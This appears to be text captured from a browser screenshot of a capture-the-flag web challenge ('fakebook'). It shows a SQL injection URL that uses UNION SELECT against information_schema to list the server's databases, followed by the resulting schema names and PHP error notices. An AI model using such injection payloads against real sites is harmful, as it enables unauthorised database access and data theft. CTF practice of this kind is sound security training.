 不安全 | 111.200.241.244:57728/view.php?no=0++union++select++1,group_concat(schema_name),3,4++from++information_schema.schemata#
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读清单
æ
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook,information_schema,mysql,performance_schema,test
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56